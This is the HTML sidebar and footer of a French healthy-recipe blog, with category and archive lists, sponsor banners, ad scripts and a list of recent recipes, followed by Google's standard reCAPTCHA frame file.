	<li class="cat-item cat-item-12"><a href="https://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.diet-et-delices.com/category/partenaires/">Partenaires</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.diet-et-delices.com/category/recettes/sauces/">Sauces</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://www.diet-et-delices.com/category/recettes/soupes/">Soupes</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://www.diet-et-delices.com/category/recettes/vegetarien/">Végétarien</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a>
</li>
			</ul>

			</li><li class="sidebox widget_archive"><h3 class="sidetitl">Archives</h3>
			<ul>
					<li><a href='https://www.diet-et-delices.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/08/'>août 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/02/'>février 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/08/'>août 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/02/'>février 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/08/'>août 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/02/'>février 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/09/'>septembre 2012</a></li>
			</ul>

			</li></ul>
</div>

<!-- 125px banners -->	
<div class="squarebanner ">
	<h3 class="sidetitl"> Sponsors </h3>
<ul>


<li>
<a href="http://www.webhostinghub.com/ " title="Web Hosting Hub - Cheap reliable web hosting."><img src="http://web2feel.com/images/webhostinghub.png" alt="Cheap reliable web hosting from WebHostingHub.com." style="vertical-align:bottom;" /></a>
</li>			

<li>
<a href="http://www.pcnames.com/" title="PC Names - Domain name search and availability check"><img src="http://web2feel.com/images/pcnames.png" alt="Domain name search and availability check by PCNames.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://www.designcontest.com/" title="Design Contest - Logo and website design contests"><img src="http://web2feel.com/images/designcontest.png" alt="Website and logo design contests at DesignContest.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://webhostingrating.com" title="Web Hosting Rating - Customer reviews of the best web hosts"><img src="http://web2feel.com/images/webhostingrating.png" alt="Reviews of the best cheap web hosting providers at WebHostingRating.com." style="vertical-align:bottom;" /></a>
</li>



</ul>
</div>	

</div>
<div id="advertisingIndex2">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- CustomBottom -->
	<ins class="adsbygoogle"
     style="display:block;max-height:160px"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="3962163688"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
	<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div> 

<div class='clear'></div>	
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>


		<li class="botwid">
		<h3 class="bothead">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/toasts-au-thon-et-au-chevre/">Toasts au thon et au chèvre</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/gaufres-salees-aux-rillettes-de-saumon-avocat-et-oeufs-de-saumon/">Gaufres salées aux rillettes de saumon, avocat et oeufs de saumon</a>
									</li>
					</ul>

		</li><li class="botwid"><h3 class="bothead">Catégories</h3><form action="https://www.diet-et-delices.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="4">Amuses bouches&nbsp;&nbsp;(254)</option>
	<option class="level-0" value="15">Boissons&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2284">Brioche&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5">Desserts&nbsp;&nbsp;(287)</option>
	<option class="level-0" value="8">Desserts fruités&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="7">Desserts lactés&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="13">Féculents&nbsp;&nbsp;(191)</option>
	<option class="level-0" value="16">Fiches aliments&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="14">Gourmandises sucrées&nbsp;&nbsp;(388)</option>
	<option class="level-0" value="12">Légumes&nbsp;&nbsp;(498)</option>
	<option class="level-0" value="17">Partenaires&nbsp;&nbsp;(382)</option>
	<option class="level-0" value="11">Pasta&nbsp;&nbsp;(211)</option>
	<option class="level-0" value="6">Plats complets&nbsp;&nbsp;(636)</option>
	<option class="level-0" value="10">Poissons&nbsp;&nbsp;(354)</option>
	<option class="level-0" value="3">Recettes&nbsp;&nbsp;(2 606)</option>
	<option class="level-0" value="18">Recettes de base&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="159">Sauces&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="1416">Soupes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="714">Spécial Noël&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="2030">Végétarien&nbsp;&nbsp;(536)</option>
	<option class="level-0" value="9">Viandes&nbsp;&nbsp;(350)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>

<div class="clear"> </div>
</div>
</div>
</div>	

<div id="footer">

<div class="fcred">
Copyright &copy; 2026 <a href="https://www.diet-et-delices.com" title="Diet &amp; Délices">Diet &amp; Délices</a> - L&#039;équilibre au quotidien.<br />
<a href="http://www.designcontest.com/website-design/" title="Website Design">WebDesign</a> by <a href="http://www.fabthemes.com/" title="WordPress Themes - FabThemes.com">Fab Themes</a>.
</div>	
<div class='clear'></div>	
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.diet-et-delices.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732014857" id="akismet-frontend-js"></script>

</div>
<div class='clear'></div>	
</div>
</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j82Axvb-k_g1cdtYSSiRNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768549899381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>